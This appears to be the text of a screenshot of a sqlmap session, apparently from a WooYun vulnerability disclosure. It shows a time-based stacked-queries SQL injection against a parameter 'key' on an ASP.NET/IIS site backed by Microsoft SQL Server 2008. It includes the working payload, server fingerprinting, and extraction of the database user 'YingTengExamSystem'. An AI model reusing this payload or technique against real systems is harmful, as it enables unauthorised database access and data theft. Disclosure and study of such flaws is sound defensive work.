 管理员: C:\windows\system32\cmd.exe
[21:10:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: key (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: key=1';WAITFOR DELAY '0:0:5'--&showOne=1
---
[21:10:25] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[21:10:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[21:10:25] [INFO] fetching current user
[21:10:26] [INFO] resuming partial value: YingTe
[21:10:26] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................ (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:10:56] [WARNING] it is very important to not stress the network adapter duri
ng usage of time-based payloads to prevent potential disruptions
[21:11:06] [INFO] adjusting time delay to 3 seconds due to good response times
ngExamSystem
current user:    'YingTengExamSystem'
www.wooyun.org